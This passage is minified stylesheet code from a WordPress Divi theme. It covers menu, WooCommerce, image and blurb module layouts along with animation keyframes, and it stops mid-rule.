.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_pb_wc_breadcrumb{word-wrap:break-word}.et_pb_with_border .woocommerce-breadcrumb{border:0 solid #333}.et-dynamic-content-woo--product_breadcrumb.woocommerce .woocommerce-breadcrumb{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}
.et_pb_wc_cart_notice .wc-forward{border-width:0;border-style:solid}.et_pb_wc_cart_notice .woocommerce-message{margin:0}.et_pb_wc_cart_notice .woocommerce-message .showlogin{color:#fff}.et_pb_wc_cart_notice .woocommerce-error,.et_pb_wc_cart_notice .woocommerce-info,.et_pb_wc_cart_notice .woocommerce-message{border:0 solid #333!important}.et_pb_wc_cart_notice.et_pb_bg_layout_dark{color:inherit!important}.et-fb.et_pb_wc_cart_notice .woocommerce-form-coupon,.et-fb .et_pb_wc_cart_notice .woocommerce-form-coupon,.et-fb.et_pb_wc_cart_notice .woocommerce-form-login,.et-fb .et_pb_wc_cart_notice .woocommerce-form-login,.et-tb.et_pb_wc_cart_notice .woocommerce-form-coupon,.et-tb .et_pb_wc_cart_notice .woocommerce-form-coupon,.et-tb.et_pb_wc_cart_notice .woocommerce-form-login,.et-tb .et_pb_wc_cart_notice .woocommerce-form-login{display:block!important}.et_pb_wc_cart_notice.et_pb_fields_layout_fullwidth form .form-row{width:100%;float:none}.woocommerce-order-received .et_pb_wc_cart_notice{display:none}.et_pb_wc_cart_notice .woocommerce-form-login .woocommerce-form-login__submit{float:none}.et_pb_wc_cart_notice form .form-row{padding:0;margin-bottom:12px}.et_pb_wc_cart_notice.et_pb_hide_module{display:none}@media (max-width:980px){.et_pb_wc_cart_notice.et_pb_fields_layout_2_column form .form-row{width:47%!important;float:left!important}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_pb_with_border.et_pb_wc_images .woocommerce-product-gallery__image{border:0 solid #333}.et_pb_wc_images .et_pb_module_inner:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.woocommerce-page .et_builder_inner_content.product .et_pb_wc_images div.images,.woocommerce .et_builder_inner_content.product .et_pb_wc_images div.images,body.woocommerce-page #content .et_builder_inner_content.product .et_pb_wc_images div.images{width:100%}.et-pb-preview.woocommerce-page .content.product .et_pb_wc_images div.images{width:100%!important}.et_pb_wc_images div.images ol.flex-control-thumbs.flex-control-nav{overflow:visible}.et_pb_wc_images div.images ol.flex-control-thumbs.flex-control-nav li{border-style:solid}.et_pb_wc_images .woocommerce-product-gallery--without-images .woocommerce-product-gallery__wrapper{border-width:0;border-style:solid}.et_pb_wc_images .woocommerce-product-gallery.images{width:100%}.et_pb_wc_images .woocommerce-product-gallery>.woocommerce-product-gallery__wrapper{border-width:0;border-style:solid}.et_pb_wc_images .flex-control-nav img,.et_pb_wc_images .flex-viewport{border-style:solid}.et-pb-preview.woocommerce-page .et_pb_wc_images .woocommerce-product-gallery{opacity:1!important}.et_pb_wc_images span.onsale{border-style:solid}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone 